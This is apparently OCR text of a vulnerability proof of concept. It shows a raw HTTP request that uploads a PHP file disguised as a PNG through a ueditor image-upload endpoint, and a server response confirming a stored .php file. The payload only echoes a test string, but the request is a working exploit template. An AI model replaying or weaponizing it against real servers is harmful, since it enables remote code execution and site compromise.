 1 POST
/mingteng/ueditor/imageup/savePath/public/upload/temp/pictitle/banner/dir/images.ht
ml HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8
9 Connection: close
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzx05u61HqBqdgQY0
11 Content-Length: 207
12
13 ------WebKitFormBoundaryzx05u61HqBqdgQY0
14 Content-Disposition: form-data; name="file"; filename="Bash.php"
15 Content-Type: image/png
16
17 <?php echo "This is Vuln";?>
18 ------WebKitFormBoundaryzx05u61HqBqdgQY0--
1 HTTP/1.1 200 OK
2 Server: nginx
3
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-control: private
9 Content-Length: 150
10
11 {
"url":
"\/public\/upload\/public\/2024 036f524111e.php",
"title":"banner",
"original":"",
"state":"SUCCESS",
"path":"images"
}